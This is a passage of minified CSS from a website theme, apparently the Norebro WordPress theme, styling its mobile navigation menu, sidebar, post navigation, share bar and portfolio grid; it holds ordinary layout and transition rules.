header#masthead.site-header .site-branding a{line-height:inherit;}
div.content-right{margin:0;}
.subheader{padding-left:10px;padding-right:10px;}
.subheader ul.social-bar{display:none;}
.close-menu{display:block;width:100%;height:100vh;position:fixed;top:0;right:-100%;z-index:999;cursor:pointer;}
#masthead #site-navigation.main-nav{background:rgba(40, 40, 40, 0.97);color:rgba(255, 255, 255, 0.6);width:-webkit-calc(100vw - 60px);width:calc(100vw - 60px);height:100vh;text-align:left;font-size:20px;line-height:52px;position:fixed;top:0;left:-100%;z-index:99999999;opacity:0.2;overflow-y:auto;overflow-x:hidden;-webkit-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-o-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-webkit-transition-property:opacity, visibility, left, right;-o-transition-property:opacity, visibility, left, right;transition-property:opacity, visibility, left, right;}
#masthead #site-navigation.main-nav.slide-right{right:-100%;left:auto;}
#masthead #site-navigation.main-nav.slide-right.active{width:100%;left:auto;right:0;}
#masthead #site-navigation.main-nav.hidden{display:block;}
#masthead #site-navigation.main-nav .site-branding{display:none;}
#masthead #site-navigation.main-nav .close{color:inherit;font-size:26px;line-height:56px;padding:10px 30px 5px;display:block;cursor:pointer;}
#masthead #site-navigation.main-nav .close:hover{color:#ffffff;}
#masthead #site-navigation.main-nav .close i.ion-ios-arrow-back:before{content:'\f3cf';font-family:"Ionicons";width:20px;height:20px;}
#masthead #site-navigation.main-nav #mega-toggle-block-1{display:none !important;}
}
@media screen and (max-width: 768px) and (max-width: 768px) {
#masthead #site-navigation.main-nav #mega-toggle-block-1{display:none !important;}
#masthead #site-navigation.main-nav .mega-menu-toggle{display:none;}
#masthead #site-navigation.main-nav #mega-menu-primary{display:block;}
}
@media screen and (max-width:768px){
#masthead #site-navigation.main-nav #mega-menu-wrap{margin:0;display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap .sub-menu, #masthead #site-navigation.main-nav #mega-menu-wrap .sub-sub-menu{color:inherit;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu{position:static;overflow:hidden;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu > li.has-submenu > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu > li.has-submenu > a.menu-link:after{display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .menu-link span{position:relative;vertical-align:top;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .menu-link span:before{content:'';background:currentColor;position:absolute;width:102%;height:1px;top:52%;left:-1%;display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item{width:100%;position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > a.menu-link{width:100%;color:#8e8e8f;border-color:transparent;padding:0 60px 0 30px;display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > a.menu-link:after{display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open{color:inherit;line-height:1.4;padding-top:6px;padding-bottom:6px;text-transform:none;-webkit-transition:.05s ease-in-out;-o-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;position:relative;font-weight:600;font-size:20px;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-ancestor > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link:hover,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open{color:#fff;background:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-item > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-ancestor > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link:hover span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open span:before{display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item:hover ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item:hover ul.sub-menu{display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu > a.menu-link:after, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu > a.menu-link:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu > a.menu-link:before{content:'';background:currentColor;width:2px;height:2px;margin-top:2px;font-size:6px;line-height:0px;letter-spacing:6px;position:absolute;top:42%;left:auto;right:30px;display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu > a.menu-link:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu > a.menu-link:before{background:transparent;width:10px;right:38px;border-color:currentColor;border:2px solid currentColor;border-top:0px;border-bottom:0px;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu:after{display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.mega-toggle-on a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.mega-toggle-on a.menu-link{color:#ffffff;border-color:transparent;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.mega-toggle-on ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.mega-toggle-on ul.sub-menu{display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > .sub-sub-nav,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > .sub-sub-nav{position:static;max-width:none;width:100%;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu{background:rgba(40, 40, 40, 0.97);width:100%;max-width:100%;height:0;min-height:-webkit-calc(100vh - 65px);min-height:calc(100vh - 65px);overflow:hidden;visibility:hidden;display:block;position:absolute;margin:0;padding:0;top:0;left:-100%;z-index:10;-webkit-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-o-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-webkit-transition-property:opacity, visibility, left, right;-o-transition-property:opacity, visibility, left, right;transition-property:opacity, visibility, left, right;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu.active{height:auto;visibility:visible;opacity:1;left:0px;overflow:visible;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > .mega-menu-item > a.menu-link:hover,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > .mega-menu-item > a.menu-link:hover{color:#fff;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav{height:40px;position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav ul.sub-menu{background:rgba(31, 32, 35, 0.95);width:100%;height:0;min-height:-webkit-calc(100vh - 65px);min-height:calc(100vh - 65px);visibility:hidden;display:block;position:absolute;top:0;left:-100%;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;overflow:hidden;-webkit-transition-property:opacity, visibility, left;-o-transition-property:opacity, visibility, left;transition-property:opacity, visibility, left;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav ul.sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav ul.sub-menu.active{height:auto;visibility:visible;left:0px;opacity:1;overflow:visible;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav > a.menu-link:after, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav > a.menu-link:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav > a.menu-link:before{margin-top:24px;}
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu,
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu{right:-100%;left:auto;}
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu.active,
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu.active{left:auto;right:0;}
#masthead #site-navigation.main-nav.active{left:0;opacity:1;visibility:visible;}
#masthead .menu-other,
#masthead.header-6 .menu-other{position:static;padding:0;width:auto;line-height:inherit;}
#masthead .menu-other > li > a,
#masthead.header-6 .menu-other > li > a{line-height:inherit;}
#masthead .menu-other > li.languages,
#masthead.header-6 .menu-other > li.languages{padding:0;}
#masthead .menu-other .cart,
#masthead.header-6 .menu-other .cart{padding-right:0;}
#masthead .menu-other .wishlist,
#masthead .menu-other .inside,
#masthead.header-6 .menu-other .wishlist,
#masthead.header-6 .menu-other .inside{display:none;}
#masthead.without-mobile-search .header-wrap .search{display:none;}
#hamburger-fullscreen-menu{display:none;}
#hamburger-menu{display:block;float:right;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:visibility, opacity, -webkit-transform;transition-property:visibility, opacity, -webkit-transform;-o-transition-property:visibility, opacity, transform;transition-property:visibility, opacity, transform;transition-property:visibility, opacity, transform, -webkit-transform;}
#hamburger-menu .btn-toggle{width:50px;}
#hamburger-menu .btn-lines{background:#282828;}
#hamburger-menu.hidden{visibility:hidden;opacity:0;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);}
#masthead .phone-menu-bottom{width:-webkit-calc(100% - 60px);width:calc(100% - 60px);position:absolute;bottom:20px;left:30px;list-style:none;display:block;}
#masthead .phone-menu-bottom .socialbar a{border-color:rgba(255, 255, 255, 0.1);color:inherit;}
#masthead .phone-menu-bottom .socialbar a:hover{background:rgba(255, 255, 255, 0.6);color:#282828;}
#masthead .phone-menu-bottom .lang{font-size:0.95rem;font-weight:400;}
#masthead .phone-menu-bottom .lang a{color:inherit;display:inline-block;padding:0 5px;text-transform:capitalize;position:relative;}
#masthead .phone-menu-bottom .lang a.active, #masthead .phone-menu-bottom .lang a:hover{color:#fff;}
#masthead .phone-menu-bottom .lang a + a{margin-left:12px;}
#masthead .phone-menu-bottom .lang a + a:after{content:'/';position:absolute;top:0;left:-8px;font-weight:300;}
#masthead .phone-menu-middle{list-style:none;margin-top:15px;display:block;}
#masthead .phone-menu-middle a{color:inherit;width:100%;padding:0 30px;line-height:40px;font-weight:600;vertical-align:middle;display:inline-block;}
#masthead .phone-menu-middle a:hover{color:#fff;}
#masthead .phone-menu-middle li{padding:0;line-height:1;}
#masthead .phone-menu-middle li img{margin-right:5px;display:inline-block;}
#masthead .phone-menu-middle li.has-submenu > a{position:relative;}
#masthead .phone-menu-middle li.has-submenu > a:after, #masthead .phone-menu-middle li.has-submenu > a:before{content:'';border:2px solid currentColor;border-top:none;border-bottom:none;height:2px;width:10px;position:absolute;top:50%;right:38px;}
#masthead .phone-menu-middle li.has-submenu > a:before{background:currentColor;border:none;width:2px;right:30px;}
#masthead .phone-menu-middle .submenu{background:rgba(40, 40, 40, 0.98);width:100%;min-height:-webkit-calc(100vh - 65px);min-height:calc(100vh - 65px);position:absolute;top:65px;left:-100%;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, left;-o-transition-property:opacity, left;transition-property:opacity, left;z-index:10;}
#masthead .phone-menu-middle .submenu ul{list-style:none;}
#masthead .phone-menu-middle .submenu.active{left:0;opacity:1;}
#masthead .phone-menu-middle .cart svg{vertical-align:middle;width:18px;height:23px;margin-top:-3px;}
} .page-sidebar{background:#f7f7f7;width:28%;float:right;padding:60px 55px;position:relative;z-index:10;}
.page-sidebar:after{content:'';background:inherit;width:500%;height:100%;display:block;position:absolute;top:0;}
.page-sidebar.sidebar-right{padding-right:15px;float:right;}
.page-sidebar.sidebar-right:after{left:100%;}
.page-sidebar.sidebar-left{padding-left:15px;float:left;}
.page-sidebar.sidebar-left:after{right:100%;}
.page-sidebar .widget:first-child{padding-top:0;}
.page-sidebar .widget:first-child > *:first-child{margin-top:0;}
.page-sidebar.sidebar-boxed, .page-sidebar.sidebar-boxed.sidebar-right, .page-sidebar.sidebar-boxed.sidebar-left{padding-left:55px;padding-right:55px;}
.page-sidebar.sidebar-boxed:after{display:none;}
.page-sidebar.sidebar-simple{background:transparent;}
.page-sidebar.sidebar-simple, .page-sidebar.sidebar-simple.sidebar-right, .page-sidebar.sidebar-simple.sidebar-left{padding:15px;}
@media screen and (max-width:768px){
.page-sidebar{width:auto;margin:30px -25px 0;display:block;clear:both;}
.page-sidebar{float:none !important;padding:30px 25px !important;}
.page-sidebar:after{display:none;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.page-sidebar{padding:25px;}
}
.page-template-page_for-projects .page-sidebar{margin-top:40px;}
.norebro-icon-grid{-webkit-transition:background .15s ease-in-out;-o-transition:background .15s ease-in-out;transition:background .15s ease-in-out;}
.norebro-icon-grid .icon{width:4px;height:4px;border:4px solid #545454;border-left:none;border-right:none;-webkit-box-sizing:content-box;box-sizing:content-box;top:19px;left:19px;}
.norebro-icon-grid .icon:before{content:'';width:100%;height:100%;border:inherit;top:-4px;left:8px;-webkit-box-sizing:content-box;box-sizing:content-box;}
.norebro-icon-grid .icon, .norebro-icon-grid .icon:before{position:absolute;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform;}
.norebro-icon-grid:hover .icon{height:6px;-webkit-transform:translate3d(-1px, -1px, 0) rotate(0.3deg);transform:translate3d(-1px, -1px, 0) rotate(0.3deg);}
.norebro-icon-grid:hover .icon:before{-webkit-transform:translate3d(2px, 0, 0) rotate(0.3deg);transform:translate3d(2px, 0, 0) rotate(0.3deg);}
.post-navigation{background:#fff;position:relative;}
.post-navigation.with-border-top{border-top:1px solid #f0f0f0;}
.post-navigation.with-border-bottom{border-bottom:1px solid #f0f0f0;}
@media screen and (max-width: 991px) and (min-width: 768px) {
.post-navigation .box-wrap:nth-child(1){float:left;}
.post-navigation .box-wrap:nth-child(2){float:right;}
}
.post-navigation .box-wrap > a{width:100%;height:90px;display:block;}
.post-navigation .box-wrap > a .icon{width:30px;display:inline-block;font-size:21px;vertical-align:8px;}
.post-navigation .box-wrap > a h4, .post-navigation .box-wrap > a .icon{-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;}
.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon{color:#174EE2;}
.post-navigation .subtitle{text-transform:uppercase;margin-bottom:5px;font-size:0.75rem;}
.post-navigation h4{margin:0;font-size:0.95rem;}
.post-navigation .content{display:inline-block;}
.post-navigation .grid{background:#f3f3f3;width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;left:50%;}
.post-navigation .grid:hover{background:#e6e6e6;}
@media screen and (max-width:768px){
.post-navigation .box-wrap{width:50%;display:inline-block;vertical-align:top;float:left;}
.post-navigation .box-wrap > a .icon{vertical-align:0px;}
.post-navigation .content{display:none;}
}
.onepage-navigation{position:absolute;bottom:50px;right:40px;z-index:3;}
.onepage-navigation .slider-nav div{position:relative;}
.onepage-navigation a{float:left;margin-right:10px;}
.onepage-navigation .norebro-icon-grid .icon, .onepage-navigation .norebro-icon-grid .icon:after{border-color:#fff;-webkit-border-radius:0;border-radius:0;}
@media screen and (max-width:769px){
.onepage-navigation{bottom:25px;right:15px;}
} .bar{background:#f7f7f7;width:76px;height:100%;text-align:center;position:fixed;left:0;z-index:60;-webkit-box-shadow:0 1px 12px rgba(0, 0, 0, 0.06);box-shadow:0 1px 12px rgba(0, 0, 0, 0.06);}
.bar .content{width:70vh;padding-left:5vh;font-size:0.75rem;font-weight:500;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) rotate(-90deg);-ms-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg);}
.bar .content a{color:inherit;}
.bar .content a:hover{color:#174EE2;}
.bar .separator{background:#e0e0e0;width:60px;height:2px;display:inline-block;margin-right:20px;position:relative;top:-3px;}
.bar .separator:before{content:'';background:rgba(0, 0, 0, 0.5);position:absolute;width:50%;height:inherit;}
.bar .share{background:inherit;width:100%;position:absolute;bottom:15px;left:0;}
.bar .share .title{height:40px;}
.bar .share .title .icon{font-size:28px;height:40px;line-height:42px;vertical-align:middle;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out, -webkit-transform .15s ease-in-out;}
.bar .share .title .icon:after{content:'';width:46px;height:46px;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:-3px;left:-14px;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:background, -webkit-transform;transition-property:background, -webkit-transform;-o-transition-property:transform, background;transition-property:transform, background;transition-property:transform, background, -webkit-transform;}
.bar .share .title .name{width:100%;position:absolute;margin-left:1px;bottom:100%;font-weight:600;font-size:0.75rem;-webkit-transform:translate(-50%, -100%) rotate(-90deg);-ms-transform:translate(-50%, -100%) rotate(-90deg);transform:translate(-50%, -100%) rotate(-90deg);-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;}
.bar .share .links{background:inherit;width:35px;padding:5px;margin:0;position:absolute;bottom:130%;left:50%;-webkit-transform:translate(-50%, 30px);-ms-transform:translate(-50%, 30px);transform:translate(-50%, 30px);opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;visibility:hidden;}
.bar .share .links a{color:inherit;}
.bar .share .links a:hover{color:#174EE2;}
.bar .share .links span{font-size:18px;margin:0;-webkit-transition:margin .15s ease-in-out;-o-transition:margin .15s ease-in-out;transition:margin .15s ease-in-out;}
.bar .share:hover .links{opacity:1;visibility:visible;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.bar .share:hover .links span{margin:6px 0;}
.bar .share:hover .title .icon{-webkit-transform:translateX(-50%) rotate(-45deg);-ms-transform:translateX(-50%) rotate(-45deg);transform:translateX(-50%) rotate(-45deg);}
.bar .share:hover .title .icon:after{background:rgba(0, 0, 0, 0.04);-webkit-transform:none;-ms-transform:none;transform:none;}
.bar .share:hover .title .name{opacity:0;}
.bar.right .share{background:transparent;position:absolute;left:auto;right:-100vw;top:50%;bottom:auto;-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%);}
.bar.right .share .title{height:auto;}
.bar.right .share .title .icon{display:none;}
.bar.right .share .title .name{position:static;opacity:1;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;text-align:left;display:inline-block;-webkit-transform:translateY(100%) rotate(-90deg) translateY(50%);-ms-transform:translateY(100%) rotate(-90deg) translateY(50%);transform:translateY(100%) rotate(-90deg) translateY(50%);}
.bar.right .share .links{position:static;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;margin-top:5px;}
.bar.right .share .links span{margin:13px 0;}
@media screen and (max-width:768px){
.bar{display:none;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.bar{width:70px;}
}
.bar-hamburger{width:76px;position:fixed;left:0px;z-index:62;line-height:1px;}
.bar-hamburger .hamburger-menu{width:100%;text-align:center;}
.bar-hamburger .hamburger{z-index:2;-webkit-transition:margin .3s ease-in-out;-o-transition:margin .3s ease-in-out;transition:margin .3s ease-in-out;color:inherit;margin:32px auto;}
.bar-hamburger .hamburger:before{content:'';width:46px;height:46px;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:-18px;left:-13px;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:background, -webkit-transform;transition-property:background, -webkit-transform;-o-transition-property:transform, background;transition-property:transform, background;transition-property:transform, background, -webkit-transform;}
.bar-hamburger .hamburger:hover{color:inherit;opacity:1;}
.bar-hamburger .hamburger:hover:before{background:rgba(0, 0, 0, 0.06);-webkit-transform:none;-ms-transform:none;transform:none;}
.mobile-social{position:fixed;bottom:25px;left:25px;z-index:41;}
.mobile-social .share-btn{background:#fff;width:50px;height:50px;line-height:52px;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:28px;vertical-align:middle;position:relative;z-index:2;-webkit-box-shadow:0 6px 18px rgba(0, 0, 0, 0.25);box-shadow:0 6px 18px rgba(0, 0, 0, 0.25);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;-o-transition:transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out, -webkit-transform .1s ease-in-out;}
.mobile-social .social{background:#fff;height:0;width:50px;padding:15px 0 25px;-webkit-border-radius:50px;border-radius:50px;text-align:center;position:absolute;bottom:0;left:0;z-index:1;overflow:hidden;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:height, padding, opacity;-o-transition-property:height, padding, opacity;transition-property:height, padding, opacity;opacity:0;}
.mobile-social .social a{width:50px;height:35px;display:block;font-size:20px;}
.mobile-social.active .share-btn{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.mobile-social.active .social{height:auto;opacity:1;padding:15px 0 50px;}
@media screen and (min-width:769px){
.mobile-social{display:none;}
}  .portfolio-sorting{width:auto;margin:30px 0 25px -8px;line-height:32px;vertical-align:middle;text-align:center;}
.portfolio-sorting.text-left{text-align:left;}
.portfolio-sorting.text-right{text-align:right;}
.portfolio-sorting li{display:inline-block;font-size:0;font-family:"Poppins", sans-serif;}
.portfolio-sorting li:after{content:'/';color:currentColor;opacity:0.8;display:inline-block;font-size:12.4px;position:relative;top:1px;}
.portfolio-sorting li:last-child:after{display:none;}
.portfolio-sorting li a{padding:5px 12px 5px 8px;display:inline-block;font-size:12.4px;font-weight:500;position:relative;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color, border-color;-o-transition-property:color, border-color;transition-property:color, border-color;}
.portfolio-sorting li a .num{font-size:10px;position:relative;top:-5px;}
.portfolio-sorting li a .name{position:relative;}
.portfolio-sorting li a .name:before{content:'';background:currentColor;width:100%;height:1px;position:absolute;bottom:-8px;opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, bottom;-o-transition-property:opacity, bottom;transition-property:opacity, bottom;}
.portfolio-sorting li a.active{color:#282828;font-weight:600;}
.portfolio-sorting li a:hover{color:#174EE2;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;}
.portfolio-sorting li a.active .name:before, .portfolio-sorting li a:hover .name:before{opacity:1;bottom:-4px;}
@media screen and (max-width:768px){
.portfolio-sorting{padding-right:0px;}
.portfolio-sorting, .portfolio-sorting.text-right, .portfolio-sorting.text-left{text-align:left;}
.portfolio-sorting ul li{margin:0 12px 0 0;}
}
div.portfolio-item-wrap.with-padding{padding:15px;}
div.portfolio-item-wrap.post-offset{padding:0;}
.portfolio-item{margin:0;position:relative;-webkit-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;transition:all 2s ease-in-out;z-index:1;}
.portfolio-item .image-wrap{background:#dadada;width:100%;min-height:80px;position:relative;text-align:center;display:block;-webkit-transition:height .2s ease-in-out;-o-transition:height .2s ease-in-out;transition:height .2s ease-in-out;}
.portfolio-item .image-wrap img{width:100%;vertical-align:middle;display:block;}
.portfolio-item h4.title, .portfolio-item .widget h4, .widget .portfolio-item h4,
